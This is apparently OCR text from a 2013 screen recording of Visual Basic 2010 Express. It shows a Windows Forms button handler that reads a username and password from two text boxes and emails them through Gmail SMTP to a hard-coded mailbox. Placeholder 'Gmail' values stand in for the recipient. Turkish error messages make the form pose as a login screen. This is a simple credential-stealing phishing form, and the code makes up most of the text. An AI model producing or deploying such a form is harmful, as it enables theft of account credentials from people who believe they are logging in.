 WindowsApplication1 - Microsoft Visual Basic 2010 Express (Administrator)
www.Bandicam.com
File Edit View Project Debug Data Tools Window Help
Form1.vb* Form1.vb [Design]*
Toolbox
Button1
Click
General
There are no usable controls in
this group. Drag an item onto this
text to add it to the toolbox.
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click
If TextBox1.Text = "" Then
MsgBox("Kullanıcı Adı Yanlış")
If TextBox2.Text = "" Then
MsgBox("Şifre Yanlış")
Else
End If
End If
Dim smtpServer As New SmtpClient()
Dim mail As New MailMessage()
smtpServer.Credentials = New Net.NetworkCredential("GMail", "Gmail Şifre")
'using gmail
smtpServer.Port = 587
smtpServer.Host = "smtp.gmail.com"
smtpServer.EnableSsl = True
mail = New MailMessage()
mail.From = New MailAddress("Gmail")
mail.To.Add("Gmail")
mail.Subject = "Username : " & TextBox1.Text
mail.Body = "Password : " & TextBox2.Text & ","
smtpServer.Send(mail)
MsgBox("Buton yazımız")
MsgBox("Buton yazımız 2")
100 %
Toolbox Solution Explorer
Properties
Error List
0 Errors 0 Warnings 0 Messages
Description File Line Column Project
Error List Immediate Window
This is not a valid location for a breakpoint. Ln 14 Col 75 Ch 75 INS
16:07
25.04.2013